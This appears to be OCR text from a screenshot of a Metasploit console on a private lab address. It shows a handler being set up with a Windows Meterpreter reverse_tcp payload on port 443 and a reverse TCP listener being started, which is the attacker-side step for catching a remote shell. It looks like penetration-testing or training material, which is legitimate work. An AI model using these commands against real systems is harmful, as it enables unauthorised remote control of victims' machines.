 1 2 3 4
192.168.74.134
- : sudo msfconsole — Konsole
she
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handlr
s[-] No results from search
[-] Failed to load module: exploit/multi/handlr
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.134:443